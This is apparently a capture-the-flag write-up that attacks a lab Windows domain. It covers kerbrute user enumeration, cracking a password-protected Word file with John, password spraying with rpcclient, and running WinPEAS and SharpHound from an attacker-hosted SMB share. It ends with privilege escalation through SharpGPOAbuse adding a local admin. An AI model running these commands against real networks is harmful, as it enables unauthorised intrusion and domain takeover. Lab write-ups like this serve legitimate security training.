NETWORK


ENUMERATION
Searching for potential users

Using kerbrute we have found few potential users
/opt/kerbrute userenum -d spray.csl --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
Searching for credentials

Shares exploration

CDFV2 (Composite Document File V2) Encrypted!! since it’s a word office document we can use john to decrypt it!

/opt/john/run/office2john.py Important\ Note.docx > hashvalue
We have found the password to open the file

While using the password we found, we can open the file

We now have a default password “Spray.csl1337”
Searching for more credentials

Using the password found, we couldn’t find any workable match. We went on searching more users and find the following
rpcclient -U 'johana%johana' 172.31.3.9

We have found a matching user

FOOTHOLD
Using the matching credentials, we now have access on the machine

PRIV ESCALATION
WinPEAS in memory using Impacket Server
We were not able to run download WinPEAS on the server using certutil or even Powershell. The defense of the server were blocking us.
We managed to run the winPEAS using Impacket server (a simple share)

and the following command
cmd.exe /c \\10.10.0.9\kali\WinPEASany_ofs.exe
SharpHound to collect info

Let’s run sharphound on the server
cmd.exe /c \\10.10.0.9\kali\SharpHound.exe --CollectionMethods All

Let start (neo4j console and) bloodhound
sudo neo4j console
bloodhound
Abusing GPO


In Bloodhound, we can see that we have some permissions on the Domain controller group policy: “DCPolicy”
We can retrieve the name of the policy by running the following command
Get-GPO -All


Using https://github.com/FSecureLABS/SharpGPOAbuse#adding-a-local-admin we are able to exploit this situation
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hackzzdogs --GPOName "DCPolicy"
gpupdate /force


After a machine restart we can now access to the system.txt file